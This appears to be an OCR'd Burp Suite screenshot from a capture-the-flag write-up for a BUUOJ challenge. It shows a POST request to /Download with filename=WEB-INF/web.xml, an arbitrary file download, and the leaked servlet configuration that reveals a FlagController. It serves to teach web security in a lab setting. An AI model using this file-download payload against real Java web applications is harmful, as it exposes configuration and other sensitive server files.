 Request
Raw Params Headers Hex
POST /Download?filename=WEB-INF/web.xml HTTP/1.1
Host: 92489c23-fc9a-4f86-9df4-6dc7bd92af04.node3.buuoj.cn
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/74.0.3729.169 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3
Referer: http://92489c23-fc9a-4f86-9df4-6dc7bd92af04.node3.buuoj.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=B8FF892B39B655A6757509F0BCCA7D74
Connection: close
Response
Raw Headers Hex XML
<servlet-name>IndexController</servlet-name>
<url-pattern>/Index</url-pattern>
</servlet-mapping>
<servlet>
<servlet-name>LoginController</servlet-name>
<servlet-class>com.wm.ctf.LoginController</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>LoginController</servlet-name>
<url-pattern>/Login</url-pattern>
</servlet-mapping>
<servlet>
<servlet-name>DownloadController</servlet-name>
<servlet-class>com.wm.ctf.DownloadController</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>DownloadController</servlet-name>
<url-pattern>/Download</url-pattern>
</servlet-mapping>
<servlet>
<servlet-name>FlagController</servlet-name>
<servlet-class>com.wm.ctf.FlagController</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>FlagController</servlet-name>
<url-pattern>/Flag</url-pattern>
</servlet-mapping>
</web-app>